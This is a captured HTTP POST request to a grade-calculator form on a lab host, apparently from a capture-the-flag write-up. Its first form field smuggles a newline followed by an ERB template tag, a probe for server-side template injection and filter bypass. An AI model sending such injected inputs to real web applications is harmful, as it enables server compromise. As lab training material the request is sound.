 1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 204
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=test%0A<%25%3D+1==1+%25>&grade1=100&weight1=20&category2=test&grade2=100&weight2=20&category3=test&grade3=100&weight3=20&
category4=test&grade4=100&weight4=20&category5=test&grade5=100&weight5=20